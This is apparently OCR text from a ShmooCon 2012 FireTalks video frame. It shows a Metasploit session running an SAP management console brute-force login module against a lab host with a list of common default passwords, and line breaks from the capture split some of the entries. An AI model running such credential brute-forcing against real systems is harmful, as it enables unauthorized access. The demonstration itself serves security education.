 VMware Fusion File Edit View Virtual Machine Window Help Sat 03:13
PASS_FILE => /tmp/passwords.lst
msf auxiliary(sap_mgmt_con_brute_login) > run
[*] 172.16.15.128:50013 - Trying username:'' password:'passwor
d'
[*] 172.16.15.128:50013 - Trying username:'' password:'pass'
[*] 172.16.15.128:50013 - Trying username:'' password:'p@ss'
[*] 172.16.15.128:50013 - Trying username:'' password:'ligatt'
[*] 172.16.15.128:50013 - Trying username:'' password:'lolgatt
'
[*] 172.16.15.128:50013 - Trying username:'' password:'letmein
'
[*] 172.16.15.128:50013 - Trying username:'' password:'changem
e'
[*] 172.16.15.128:50013 - Trying username:'' password:'Changem
e'
[*] 172.16.15.128:50013 - Trying username:'' password:'ChangeM
3'
[*] 172.16.15.128:50013 - Trying username:'' password:'Changem
3'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxilia
ShmooCon FireTalks
2012
Night 1
http://novahackers.blogspot.com
http://georgiaweidman.com
http://www.irongeek.com